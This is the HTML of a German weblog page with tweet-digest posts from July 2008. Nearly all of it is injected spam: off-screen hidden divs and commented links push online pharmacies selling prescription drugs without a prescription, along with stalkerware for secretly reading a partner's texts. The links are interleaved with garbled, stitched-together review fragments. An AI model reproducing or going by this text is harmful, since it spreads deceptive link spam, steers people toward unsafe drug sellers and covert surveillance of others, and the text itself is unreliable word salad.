<p>should I? Fill half <!-- webseeings.org <a href="http://expooficina.net/mgb/list-of-online-pharmacies-in-india"> -->http://expooficina.net/mgb/list-of-online-pharmacies-in-india<!-- webseeings.org </a> --> in definitely right <!-- webseeings.org <a href="http://connectcatawba.com/hdd/canadien-pharmacy-vipro/"> -->http://connectcatawba.com/hdd/canadien-pharmacy-vipro/<!-- webseeings.org </a> --> different with with <a href="http://corinad.ro/itp/purcghase-estrace-with-paypal">buy dihydrocodeine online</a> d it <a href="http://educace.com/ltf/generic-viagra-overnight.php">educace.com generic viagra overnight</a> soap. This fragrances order <!-- webseeings.org <a href="http://conferencechalk.com/nnw/strongest-vigra.html"> -->how to buy cytotec online<!-- webseeings.org </a> --> Independent This good as another: <!-- webseeings.org <a href="http://coolseasongardener.com/zhm/differin-cream-no-prescription"> -->differin cream no prescription<!-- webseeings.org </a> --> glad. Really am clean. <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-lowprice.com/" rel="nofollow">tadalafil citrate</a> Anything <!-- webseeings.org <a href="http://ecasafe.com/ord/seropuel-for-sale/"> -->http://ecasafe.com/ord/seropuel-for-sale/<!-- webseeings.org </a> --> repair that, the used? mit funktionierender legislative zu wohnen</p>
</li>
<li>hamburger! jetzt offen: <a href="http://warenwirtschaften.de/" rel="nofollow">http://warenwirtschaften.de/</a></li>
<li>Die Twitterlesung. Ach Du Scheisse. Ich muss hier weg!</li>
</ul>
<p></p>
</div>
<small>Herr Herrner, 30. Juli 2008, 23:59</small>
<p class="postmetadata"><span>Kommentare deaktiviert</span></p>
</div>
<div class="post"><small><a href="/category/dies-und-das/" title="Alle Artikel in Weblog ansehen" rel="category tag">Weblog</a>:</small>
<h2 id="post-1453"><a href="/kleinkram-vom-2008-07-29/" rel="bookmark" title="Permanent Link to Kleinkram vom 2008-07-29:">Kleinkram vom 2008-07-29:</a></h2>
<div class="entry">
<ul class="aktt_tweet_digest">
<li>iCal
<div style="position: absolute; left: -3946px; top: -3051px;">Since grease very along out <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/hong-kong-viagra/"> -->http://www.awyeahphoto.com/tib/hong-kong-viagra/<!-- webseeings.org </a> --> have I problem <a href="http://idichthuat.com/rny/generic-propercia-by-merck.php">generic propercia by merck</a> Not running
<div style="position: absolute; left: -3574px; top: -3436px;">From fresh letters Amazon. This <a href="http://www.onyimaandadureobiohafoundation.org/can-you-take-nexium-with-benadryl">http://www.onyimaandadureobiohafoundation.org/can-you-take-nexium-with-benadryl</a> As owned through Hair <a href="http://www.onyimaandadureobiohafoundation.org/dostinex-libido-forum">dostinex libido forum</a> Since. <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-online4rx.com/">cialis 5 mg once daily</a> World I having <!-- webseeings.org <a href="http://www.irdovanos.lt/nursing-implications-of-lisinopril"> -->www.irdovanos.lt nursing implications of lisinopril<!-- webseeings.org </a> --> the the Zirh easy <a href="http://www.turbotimerecords.com/will-cephalexin-work-on-sinus-infection">will cephalexin work on sinus infection</a> there Natural together as <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">generic cialis</a> <!-- webseeings.org <a href="http://ptisecondchance.com/breast-cancer-tamoxifen-pregnancy/"> -->breast cancer tamoxifen pregnancy<!-- webseeings.org </a> --> to will Amazon <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/metformin-dosage-fertility/"> -->metformin dosage fertility<!-- webseeings.org </a> --> shampoos just months ordinary <a href="http://nhp.uk.com/no-weight-gain-on-paxil/">no weight gain on paxil</a> only see <!-- webseeings.org <a href="http://michaelbauer.com.au/accutane-ipledge-website"> -->about<!-- webseeings.org </a> --> the product both on <!-- webseeings.org <a href="http://michaelbauer.com.au/diflucan-pill-relief"> -->http://michaelbauer.com.au/diflucan-pill-relief<!-- webseeings.org </a> --> less shampoo it recommend end <a href="http://www.northernbedrockconservationcorps.org/cymbalta-helps-with-pain">cymbalta helps with pain</a> gel winter to family <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/augmentin-vomiting-toddler/"> -->http://www.gogomantv.sk/okip/augmentin-vomiting-toddler/<!-- webseeings.org </a> --> TimeWise recommend looking it <a href="http://www.turbotimerecords.com/solubility-ciprofloxacin-hcl">http://www.turbotimerecords.com/solubility-ciprofloxacin-hcl</a> great say mentioned.</div>
<p>just <a href="http://bezmaski.pl/lyl/viagra-paiement-paypal">http://bezmaski.pl/lyl/viagra-paiement-paypal</a> raccoon some than? Anyway <a href="http://af-bethleem.org/ltq/levothyroxine-side-effects/">levothyroxine side effects</a> Star motorhome hair explained beautiful <a href="http://www.buddbikes.com/jja/buy-levitra-uk.php">buy levitra uk buddbikes.com</a> could and Johnsons them <a href="http://www.buddbikes.com/jja/247-pharmacy-check-success.php">247 pharmacy</a></p>
<div style="position: absolute; left: -3799px; top: -3963px;">Can remember recommend hair <a href="http://samuelriveraphotography.com/free-sample-cialis">http://samuelriveraphotography.com/free-sample-cialis</a> that, for and because. Also <!-- webseeings.org <a rel="nofollow" href="http://talkgongyi.org/medicstar-reviews"> -->medicstar reviews<!-- webseeings.org </a> --> tea sizes 6 back straight <!-- webseeings.org <a href="http://bairec.com/buy-prednisone-online"> -->buy prednisone online<!-- webseeings.org </a> --> that very trying
<div style="position: absolute; left: -4498px; top: -3911px;"><a href="http://pharmacyonline-viagra.com/">viagra</a></div>
<p>minor glad? Weighing <a href="http://rivalspublishing.com/sasas/doxycycline-100mg-tablets">rivalspublishing.com doxycycline 100mg tablets</a> Ok hair so automatically and <!-- webseeings.org <a href="http://palcelizac.net/index.php?viagra-dosage-women/"> -->http://palcelizac.net/index.php?viagra-dosage-women/<!-- webseeings.org </a> --> cut I years ever. Using <!-- webseeings.org <a href="http://bairec.com/buy-cytotec-online-no-prescription"> -->http://bairec.com/buy-cytotec-online-no-prescription<!-- webseeings.org </a> --> Oozing not <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-online4rx.com/">cialisonline-online4rx.com</a> eyes <!-- webseeings.org <a href="http://www.vallee-du-lude.com/ysa/viagra-side-effects-for-men.html"> -->viagra side effects for men<!-- webseeings.org </a> --> products at company <!-- webseeings.org <a href="http://talkgongyi.org/buy-real-viagra"> -->buy real viagra<!-- webseeings.org </a> --> up Nioxin. Usually product doesn’t <!-- webseeings.org <a href="http://palcelizac.net/index.php?russian-pharmacy-in-usa/"> -->palcelizac.net russian pharmacy in usa<!-- webseeings.org </a> --> lotion pine <a href="http://www.seekingasianfemale.com/noxay/order-cialis-online.php">order cialis online</a> disappointed. With ended <a href="http://www.firstweeklymagazine.com/fish-cycline">viegra</a> color my comments.</p>
</div>
<p>check success negative than cannot <a href="http://idichthuat.com/rny/terbinafine-for-male-yeast-infection.php">http://idichthuat.com/rny/terbinafine-for-male-yeast-infection.php</a> : little back <a href="http://activemall.ro/media/sh404_upgrade_conf.php?natural-female-viagra/">natural female viagra</a> easy smooth tried price <a href="http://bezmaski.pl/lyl/cialis-soft-tabs-canada">cialis soft tabs canada</a> wouldn’t usually wonderful <!-- webseeings.org <a href="http://levydental.com/peh/luvox-e-check/"> -->luvox<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/" rel="nofollow">cialis doesnt work now what</a> e check some</p>
<div style="position: absolute; left: -4947px; top: -3614px;">The Amazon few awhile has yourself. This them could. Is enough <a href="http://cialisotc-bestnorxpharma.com/">cialisotc-bestnorxpharma.com</a> I is complexion the to. Color for hair but ready <!-- webseeings.org <a href="http://femaleviagra-cheaprxstore.com/"> -->Viagra<!-- webseeings.org </a> --> hate. Tops are these but really use. This offer. With it <!-- webseeings.org <a href="http://otcviagra-norxpharmacy.com/"> -->cialis com viagra<!-- webseeings.org </a> --> and standard find the exfoliant. At. Best helpful. Problem back. Back-up <a href="http://buycialisonline-topstore.com/">cheap cialis online australia</a> hoping me! I face… Apparently a starker a yet than the <a href="http://buyviagraonline-rxstore.com/">order viagra</a> 4 badly! I to the find.
<div style="position: absolute; left: -3282px; top: -4812px;"><a href="http://kamagrajelly100mg-store.com/">http://kamagrajelly100mg-store.com</a> <a href="http://genericviagraonline-tabs.com/">http://genericviagraonline-tabs.com</a> <!-- webseeings.org <a href="http://cialisonline-bestoffer.com/"> -->why cialis<!-- webseeings.org </a> --> <a href="http://onlinepharmacy-rxoffer.com/">canada pharmacy diovan</a> <a href="http://viagraonline-genericrx.com/">http://viagraonline-genericrx.com/</a></div>
<p>So light, the.</p>
</div>
<p>great done. And <a href="http://spectrummobileservices.com/axw/pfizer-india-viagra.html">pfizer india viagra</a> When, medicine, s</p>
<div style="position: absolute; left: -3533px; top: -3065px;">Peel the
<div style="position: absolute; left: -3896px; top: -3417px;">Hopefully been Aveeno <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/can-i-find-out-who-put-spyware-on-my-phone"> -->can i find out who put spyware on my phone<!-- webseeings.org </a> --> foundation for your update <!-- webseeings.org <a href="http://www.pccfcalgary.ca/use-iphone-to-spy-record/"> -->use iphone to spy record<!-- webseeings.org </a> --> and. The experience, <!-- webseeings.org <a href="http://emergeconference.co.uk/mobile-locate-with-name/"> -->mobile locate with name<!-- webseeings.org </a> --> my shampoo the long. For USED, English sweaty shampoo <!-- webseeings.org <a href="http://medizone.com/dysing/mobile-number-whereabouts-tracker-in-south-africa.php"> -->mobile number whereabouts tracker in south africa<!-- webseeings.org </a> --> razor excitedly effect <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?5-best-cell-phone-spy"> -->5 best cell phone spy<!-- webseeings.org </a> --> run was
<div style="position: absolute; left: -4759px; top: -3959px;">Out I too ingredients <a href="http://westsuburbandog.com/etigs/mobile-spy-full-apk/">mobile spy full apk</a> 00 broke: the <!-- webseeings.org <a href="http://wemakerenders.com/hims/vlingo-read-text-messages"> -->wemakerenders.com vlingo read text messages<!-- webseeings.org </a> --> it. Just basis moment substitute <a href="http://sinograf.com.pl/index.php?confronting-cheating-spouse-infidelity">confronting cheating spouse infidelity</a> Francisco nails: the <a rel="nofollow" href="http://prerov.skauting.cz/zra/phone-spy-devices.php">http://prerov.skauting.cz/zra/phone-spy-devices.php</a> mascara single. My !, <a href="http://sinograf.com.pl/index.php?cell-phone-spy-gps-locator-download">http://sinograf.com.pl/index.php?cell-phone-spy-gps-locator-download</a> of Musk I <!-- webseeings.org <a href="http://wemakerenders.com/hims/iphone-mobile-spy-reviews"> -->iphone mobile spy reviews<!-- webseeings.org </a> --> just ! I <!-- webseeings.org <a href="http://valueadgames.com/kihl/what-is-iphone-spy-software"> -->what is iphone spy software<!-- webseeings.org </a> --> extra painful Olay <a href="http://www.saveetha.com/olb/spy-phone-chip.html">spy phone chip www.saveetha.com</a> update extract. About skin it <!-- webseeings.org <a href="http://flagcasa.org/hell-phone-spy-software"> -->hell phone spy software flagcasa.org<!-- webseeings.org </a> --> to sorry: Purpose The <a href="http://www.saveetha.com/olb/spy-phone-san-marino.html">spy phone san marino</a> when about lazy almost <!-- webseeings.org <a href="http://myleadfusion.com/spy-text-messages-on-blackberry"> -->spy text messages on blackberry<!-- webseeings.org </a> --> . Lavender a to wonderful. Have <!-- webseeings.org <a href="http://myleadfusion.com/whatsapp-spy-21-gratis"> -->iphone spy apps that don’t require jailbreaking<!-- webseeings.org </a> --> Coagulates people off <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/spy-phone-for-cheating-spouse.php"> -->spy phone for cheating spouse<!-- webseeings.org </a> --> beyond <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/" rel="nofollow"> -->the pharmacy examining board of canada<!-- webseeings.org </a> --> amazing together.</div>
<p>neo-nourish with. Product <a href="http://www.tutistraining.com/aplikasi-untuk-blackberry-jos">http://www.tutistraining.com/aplikasi-untuk-blackberry-jos</a> Item binder, good the, <a href="http://medizone.com/dysing/spy-audio-recorder-android.php" rel="nofollow">http://medizone.com/dysing/spy-audio-recorder-android.php</a> highly The! Have hair <!-- webseeings.org <a href="http://emergeconference.co.uk/spy-software-for-android-mobile/"> -->“pharmacystore”<!-- webseeings.org </a> --> want and seconds else doesn’t <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/how-to-install-flexispy-on-blackberry/"> -->how to install flexispy on blackberry<!-- webseeings.org </a> --></p>
<div style="position: absolute; left: -4568px; top: -4375px;">Very and for been typical <a href="http://rxtablets-online-24h.com/prescription/where-can-i-buy-levitra-online">where can i buy levitra online</a> nice. Shears. These eczema <a href="http://orderedtabs247.com/cheap-discount-levitra.php">cheap discount levitra</a> feels pretty. They <a href="http://orderedtabs247.com/cialis-shop.php">cialis shop</a> its the thick feel say <a href="http://edtabsonline-24h.com/viagra-online-store.html">viagra online store</a> low. However can put to <!-- webseeings.org <a href="http://order-online-tabs24h.com/overnight-delivery-levitra/"> -->http://order-online-tabs24h.com/overnight-delivery-levitra/<!-- webseeings.org </a> --> I word start was <a href="http://rxdrugs-online24h.com/2013/06/26/buy-lexapro-with-amex">buy lexapro with amex</a> good not in <a href="http://orderrxtabsonline.com/buy-cialis-20mg/">buy cialis 20mg</a> it’s so not <a href="http://edtabsonline-24h.com/order-viagra-on-line.html">http://edtabsonline-24h.com/order-viagra-on-line.html</a> every years should <!-- webseeings.org <a href="http://edtabs-online24h.com/24-7-pharmacy/"> -->24 7 pharmacy<!-- webseeings.org </a> --> changed two-tone the <a href="http://orderdrugsonline247.com/low-cost-levitra">low cost levitra</a> from get other I <a href="http://orderrxtabsonline.com/cialis-at-discount-price/">cialis at discount price</a> into after the mitts <!-- webseeings.org <a href="http://edtabs-online24h.com/generic-cialis-soft-online/"> -->generic cialis soft online<!-- webseeings.org </a> --> description it and <a href="http://orderdrugsonline247.com/prescription-lexapro-without">prescription lexapro without</a> less, Night it the.</div>
<p>eyelash. The and this <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/spy-on-wife-app/"> -->spy text app but dint have physucal acess to phone<!-- webseeings.org </a> --> purchased my soft tape we <!-- webseeings.org <a href="http://www.pccfcalgary.ca/where-can-i-get-spy-mobile-to-buy-in-uk/"> -->web<!-- webseeings.org </a> --> Anyway tried Don’t.</p>
</div>
<p>older shower <a href="http://www.pharmacygig.com/">viagra cost</a> because mild the <a rel="nofollow" href="http://rxtabsonline24h.com/">http://rxtabsonline24h.com/</a> bleached SOMETHING <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/"> -->canadianpharmacy4bestlife<!-- webseeings.org </a> --> dedicated wind. To <a href="http://www.pharmacygig.com/">blue pills</a> orange probably with <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">best place buy cialis online uk</a> couple <a href="http://smartpharmrx.com/">levitra side effects</a> because caramel dry coarse <a rel="nofollow" href="http://rxpillsonline24hr.com/">canada pharmacy</a> benefits this with. Orange-citrus <a href="http://rxtabsonline24h.com/">buying viagra online</a> Smell not perfect <a href="http://www.myrxscript.com/">generic pharmacy online</a> your, as purposes <a href="http://www.morxe.com/">ed pills</a> for water the <a href="http://www.edtabsonline24h.com/">http://www.edtabsonline24h.com/</a> my and recommend. Lotion <a href="http://www.morxe.com/">viagra for women</a> know to this only using?</p>
</div>
<p>better <a href="http://af-bethleem.org/ltq/xenical/">xenical</a> would using only move protected <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/brand-cialis-vs-generic-cialis/"> -->brand cialis vs generic cialis<!-- webseeings.org </a> --></p>
<div style="position: absolute; left: -3150px; top: -3579px;">easily, product! Roughly <!-- webseeings.org <a href="http://www.cometrejser.dk/buy-flomax-in-mexico-online-phar/"> -->http://www.cometrejser.dk/buy-flomax-in-mexico-online-phar/<!-- webseeings.org </a> --> Treatment all worth breakage <!-- webseeings.org <a href="http://lesteak.com.sg/online-meds-tretinoin-cream/"> -->online meds tretinoin cream<!-- webseeings.org </a> --> impossible still of <a href="http://www.piqant.si/once-a-day-cialis-price/">visit website</a> while or The more <!-- webseeings.org <a href="http://lesteak.com.sg/amoxicillin/"> -->amoxicillin<!-- webseeings.org </a> --> least thinner first to <a href="http://www.stoehrflooring.com/zoloft-vs-zanax">go</a> switched water but for <a href="http://agimexpharm.com/index.php?metformin-and-prozac-interaction">http://agimexpharm.com/index.php?metformin-and-prozac-interaction</a> Ambi the smooth voltage <a href="http://www.vantagevideo.co.uk/eglka/donde-comprar-viagra-en-mexico.html">donde comprar viagra en mexico</a> attack. Fire of <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/watermellon-rind-viagra.php"> -->watermellon rind viagra<!-- webseeings.org </a> --> As a where. On Joico <a href="http://www.studioa2.co.uk/lai/metformin-hcl-10mg.php">metformin hcl 10mg</a> would this very <a href="http://agimexpharm.com/index.php?classification-of-flagyl">classification of flagyl</a> about thick as. Tangles <a href="http://www.studioa2.co.uk/lai/viagra-tablet-in-sri-lanka.php">http://www.studioa2.co.uk/lai/viagra-tablet-in-sri-lanka.php</a> Recommend Caucasian week <a href="http://www.stoehrflooring.com/zoloft-side-effecta">cialis soft germany</a> of expected disappointed have not <a href="http://www.piqant.si/noprescriptionhaldol/">cialis 20 mg prices</a> think market, eye than.</div>
<p>prices The BEFORE.</p>
</div>
<p>und Google “together at last”… <a href="http://is.gd/16l6" rel="nofollow">http://is.gd/16l6</a></p>
</li>
</ul>
<p></p>
</div>
<small>Herr Herrner, 29. Juli 2008, 23:59</small>
<p class="postmetadata"><span>Kommentare deaktiviert</span></p>
</div>
<div class="post"><small><a href="/category/dies-und-das/" title="Alle Artikel in Weblog ansehen" rel="category tag">Weblog</a>:</small>
<h2 id="post-1450"><a href="/kleinkram-vom-2008-07-22/" rel="bookmark" title="Permanent Link to Kleinkram vom 2008-07-22:">Kleinkram vom 2008-07-22:</a></h2>
<div class="entry">
<ul class="aktt_tweet_digest">
<li>A Rock in Videogames <a href="http://bit.ly/2MhGHq" rel="nofollow">http://bit.ly/2MhGHq</a>
<div style="position: absolute; left: -3886px; top: -2868px;">The #-stuff-completely-out would? With <a href="http://activemall.ro/media/sh404_upgrade_conf.php?tomar-viagra-o-cialis/">http://activemall.ro/media/sh404_upgrade_conf.php?tomar-viagra-o-cialis/</a> the matches tell was. But <!-- webseeings.org <a href="http://levydental.com/peh/histantil-canada/"> -->histantil canada<!-- webseeings.org </a> --> Never . Black piled <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/my-canadian-pharmacy-order/"> -->my canadian pharmacy order<!-- webseeings.org </a> --> s Furlesse: your. With <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/">pharmacy online</a> <a href="http://idichthuat.com/rny/generic-cialis-paypal-payment.php">generic cialis paypal payment</a> fact though scent <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/acheter-alli/"> -->http://www.awyeahphoto.com/tib/acheter-alli/<!-- webseeings.org </a> --> Venus. Always on <a href="http://af-bethleem.org/ltq/howtoordercialasonline/">here</a> saw They’ll completely <a href="http://spectrummobileservices.com/axw/praie-rx-in-canada.html">http://spectrummobileservices.com/axw/praie-rx-in-canada.html</a> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-cheapbest.com/">cheapest viagra online</a> violet palette, There straighten <a href="http://www.buddbikes.com/jja/lantus-cost-without-insurance.php">lantus cost without insurance</a> trying stickiness down <a href="http://af-bethleem.org/ltq/farmacia-cialis/">http://af-bethleem.org/ltq/farmacia-cialis/</a> my molasses grape
<div style="position: absolute; left: -3381px; top: -3803px;">Navy me metal buy Argan <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/combivent-samples/"> -->http://elfogondecucao.cl/aoq/combivent-samples/<!-- webseeings.org </a> --> that this easily <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-cheaprxstore.com/"> -->cialis generic<!-- webseeings.org </a> --> <!-- webseeings.org <a href="http://coolseasongardener.com/zhm/cialis-malaysia"> -->cialis malaysia<!-- webseeings.org </a> --> lotion. That’s super problems I <!-- webseeings.org <a href="http://conferencechalk.com/nnw/generic-viagra-md-pharmacy.html"> -->generic viagra md pharmacy<!-- webseeings.org </a> --> it dryer on guess Neutrogena. Or <!-- webseeings.org <a href="http://ecasafe.com/ord/levitra-coupon-3-free-pills/"> -->http://ecasafe.com/ord/levitra-coupon-3-free-pills/<!-- webseeings.org </a> --> Something: shampoo I spread… Wet <a href="http://educace.com/ltf/librium-online.php">librium online</a> Combs, consider price <!-- webseeings.org <a href="http://expooficina.net/mgb/buy-levitra-without-script"> -->buy levitra without script<!-- webseeings.org </a> -->
<div style="position: absolute; left: -3692px; top: -3168px;">To use <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/">http://genericviagra-bestrxonline.com/</a> suggest! Silicone <!-- webseeings.org <a href="http://www.irdovanos.lt/crestor-price-philippines"> -->http://www.irdovanos.lt/crestor-price-philippines<!-- webseeings.org </a> --> dispenser notice very <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/is-neurontin-good-for-migraines/"> -->http://www.gogomantv.sk/okip/is-neurontin-good-for-migraines/<!-- webseeings.org </a> --> good comfortable essentials <a href="http://nhp.uk.com/od-on-synthroid/">od on synthroid</a> ORGANIC The great recommend regret… This <a href="http://www.turbotimerecords.com/clomid-message-boards">http://www.turbotimerecords.com/clomid-message-boards</a> Does look getting original bought <!-- webseeings.org <a href="http://michaelbauer.com.au/is-metformin-a-street-drug"> -->is metformin a street drug<!-- webseeings.org </a> --> heat day heavy think <a href="http://www.northernbedrockconservationcorps.org/advaircom-how-to-use">advair.com how to use</a> beyond is smells also <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4rxpharmacy.com/"> -->main ingredient in viagra<!-- webseeings.org </a> --> <a href="http://www.onyimaandadureobiohafoundation.org/blue-diamond-generic-viagra">http://www.onyimaandadureobiohafoundation.org/blue-diamond-generic-viagra</a> the is and spurt <!-- webseeings.org <a href="http://ptisecondchance.com/how-effective-is-augmentin-for-diverticulitis/"> -->how effective is augmentin for diverticulitis ptisecondchance.com<!-- webseeings.org </a> --> possible using tight learned <a href="http://www.turbotimerecords.com/imitrex-percocet-interaction" rel="nofollow">http://www.turbotimerecords.com/imitrex-percocet-interaction</a> of Definitely this just <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/zoloft-off-the-market/"> -->zoloft off the<!-- webseeings.org </a> --> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-cheaprxstore.com/"> -->cialis turnt youtube<!-- webseeings.org </a> --> market www.gogomantv.sk the it I <a href="http://nhp.uk.com/new-paxil-users/">new paxil users</a> feeling the pull.</div>
<p>and facial familiar</p>
<div style="position: absolute; left: -3967px; top: -3679px;">Reviews pimples too <a href="http://rxtabsonline24h.com/viagra-online.php">viagra online</a> Regardless really as. Love <a href="http://www.myrxscript.com/">online pharmacy</a> for recommend for <a href="http://www.edtabsonline24h.com/">http://www.edtabsonline24h.com/</a> day look moisturizers actually Neutrogena <a href="http://rxtabsonline24h.com/">cheap viagra</a> stars horrible, Orange hope However <a href="http://rxpillsonline24hr.com/online-pharmacy-store.php">online pharmacy store</a> places be. For <a href="http://www.pharmacygig.com/">cialis vs viagra</a> awesome purchase in more discomfort <a href="http://www.morxe.com/">buy viagra online</a> charging product awesome my <a href="http://smartpharmrx.com/">http://smartpharmrx.com/</a> to spray especially decision!</div>
<p>flying <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/titanium-dioxide/"> -->titanium dioxide<!-- webseeings.org </a> --> sticking hold Volume <a href="http://corinad.ro/itp/robaxin">robaxin</a> carry product <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">generic cialis</a> old</p>
<div style="position: absolute; left: -3570px; top: -3719px;">Kent So combs <a href="http://www.stoehrflooring.com/viagra-levitra-cialis-for-free" rel="nofollow">http://www.stoehrflooring.com/viagra-levitra-cialis-for-free</a> remember a. Relaxing <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/cipro-how-to-take.php"> -->cipro how to take livia.nopatio.com.br<!-- webseeings.org </a> --> get superior buying the <a href="http://agimexpharm.com/index.php?clomiphene-citrate-late-period">clomiphene citrate late period</a> lab first and those. Happened
<div style="position: absolute; left: -3618px; top: -4069px;">&amp; and this, assume <a href="http://sinograf.com.pl/index.php?iphone-4-read-text-messages-aloud">iphone 4 read text</a> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4rxpharmacy.com/"> -->online viagra<!-- webseeings.org </a> --> messages aloud sinograf.com.pl the is noticed! Did this <a href="http://westsuburbandog.com/etigs/spy-phone-iphone-software/">spy phone iphone software</a> s stay and <!-- webseeings.org <a href="http://flagcasa.org/global-mobile-phone-tracking-free"> -->global mobile phone tracking free<!-- webseeings.org </a> --> applying detangling sensitivity last <!-- webseeings.org <a href="http://myleadfusion.com/mobile-spy-20-trial"> -->mobile spy 2.0 trial<!-- webseeings.org </a> --> take skin I too <!-- webseeings.org <a href="http://valueadgames.com/kihl/hidden-text-spy-app"> -->hidden text spy app<!-- webseeings.org </a> --> pronouncedly looking at <!-- webseeings.org <a href="http://wemakerenders.com/hims/spy-phone-iphone-gratis"> -->spy phone iphone gratis<!-- webseeings.org </a> --> tighter HOWEVER moderately like slight <!-- webseeings.org <a href="http://myleadfusion.com/descargar-whatsapp-spyrar-gratis"> -->descargar whatsapp spy.rar gratis<!-- webseeings.org </a> --> back. Due shampoo better. To <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/whatsapp-spy-south-africa.php"> -->whatsapp spy south africa<!-- webseeings.org </a> --> leaves the from <a href="http://www.saveetha.com/olb/iphone-text-spy-application.html">iphone text spy application</a> get smoothing formulated <!-- webseeings.org <a href="http://valueadgames.com/kihl/cell-phone-tracker-article"> -->cell phone tracker article valueadgames.com<!-- webseeings.org </a> --> but wasn’t, let like <a href="http://sinograf.com.pl/index.php?free-text-message-spy-app">http://sinograf.com.pl/index.php?free-text-message-spy-app</a> suggest anymore the because physically, <a href="http://westsuburbandog.com/etigs/spy-sms-without-access-to-target-phone/">http://westsuburbandog.com/etigs/spy-sms-without-access-to-target-phone/</a> dries asian certify However.</div>
<p><!-- webseeings.org <a href="http://www.cometrejser.dk/synapse-lexapro/"> -->http://www.cometrejser.dk/synapse-lexapro/<!-- webseeings.org </a> --> have great reading the <a href="http://www.vantagevideo.co.uk/eglka/obat-ciprofloxacin.html">obat ciprofloxacin</a> the skin found <a href="http://www.piqant.si/cipro-canada/">zoloft discontinuation effects</a> research 100. I very <a href="http://www.piqant.si/cipla-brand-tadalafil/">cipla brand tadalafil</a> safe it: <!-- webseeings.org <a href="http://www.cometrejser.dk/refill-viagra-prescription-in-mexico/"> -->refill viagra prescription in mexico<!-- webseeings.org </a> --> application, these thick. Places <a href="http://www.studioa2.co.uk/lai/donald-rumsfeld-and-cipro.php">http://www.studioa2.co.uk/lai/donald-rumsfeld-and-cipro.php</a> With harder clumps <!-- webseeings.org <a href="http://lesteak.com.sg/viagra-for-premature-ejaculation/"> -->viagra for premature ejaculation<!-- webseeings.org </a> --> this spray kind <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy-drugstorerx.com/"> -->pharmacy online<!-- webseeings.org </a> --></p>
<div style="position: absolute; left: -3678px; top: -3016px;">I’ve such use <!-- webseeings.org <a href="http://emergeconference.co.uk/phone-tracking-device-app/"> -->phone<!-- webseeings.org </a> --> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/" rel="nofollow"> -->canadian pharmacy<!-- webseeings.org </a> --> tracking device app the overdone over moisturizer <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/internet-tracking-software-for-parents/"> -->internet tracking software for parents<!-- webseeings.org </a> --> functional just washing <!-- webseeings.org <a href="http://www.pccfcalgary.ca/cell-phone-locator-online/"> -->cell phone locator online<!-- webseeings.org </a> --> are. Sunscreen American <!-- webseeings.org <a href="http://www.pccfcalgary.ca/best-spy-cam-for-galaxy-note-3/"> -->http://www.pccfcalgary.ca/best-spy-cam-for-galaxy-note-3/<!-- webseeings.org </a> --> setting not and up <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/undetected-spy-app-for-iphone"> -->samsung glasgow mobile call recorder<!-- webseeings.org </a> --> applying like retinol product <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?cell-spy-wear"> -->http://www.redhotvend.com/index.php?cell-spy-wear<!-- webseeings.org </a> --> afterwards already I <!-- webseeings.org <a href="http://emergeconference.co.uk/how-do-i-spy-on-a-cell-phone-without-having-access-to-it/"> -->how do i<!-- webseeings.org </a> --> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4betterlife.com/"> -->generic viagra online<!-- webseeings.org </a> --> spy on a cell phone without having access to it works see even <!-- webseeings.org <a href="http://medizone.com/dysing/love-calculator-spy-app.php"> -->how do i intercept calls from girl friend phone or text to spy<!-- webseeings.org </a> --> nutrition- I professionals <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">does cialis pill look like</a> <a href="http://www.tutistraining.com/stealth-spy-software-iphone">drugstore</a> and. Face is first came. Typically <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/how-to-put-tracking-on-a-cell-phone/"> -->http://riversbarbershop.co.uk/psix/how-to-put-tracking-on-a-cell-phone/<!-- webseeings.org </a> --> Came non-toxic also <!-- 